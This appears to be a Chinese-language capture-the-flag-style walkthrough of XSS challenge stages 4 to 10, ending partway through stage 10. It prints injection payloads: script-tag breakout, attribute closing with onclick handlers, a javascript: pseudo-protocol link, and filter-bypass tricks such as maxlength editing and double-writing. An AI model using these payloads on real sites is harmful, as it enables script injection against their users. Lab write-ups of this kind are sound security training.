
插入input标签,插入xss语句:"><script>alert(document.domain)</script>




Stage #5
插入语句时发现对语句长度有限制,修改
maxlength





Stage #6
插入弹窗语句发现
<>被过滤了

使用
"闭合value,添加一个事件执行xss:"onclick="alert(document.domain)"


Stage #7
与第六题几乎一样,插入语句后发现会在值外加一个双引号,使我们传入的数据被当做字符串执行了

使用空格切割,去掉引号
111 onclick=alert(document.domain)



Stage #8
会把我们插入的语句存储到标签里

通过JavaScript伪协议插入
javascript:alert(document.domain)



Stage #9
提示是UTF-7编码

在id字段后加入事件:
onclick="alert(document.domain)"


Stage #10
插入语句发现会对
doamin进行屏蔽过滤

1.双写绕过
尝试双写绕过
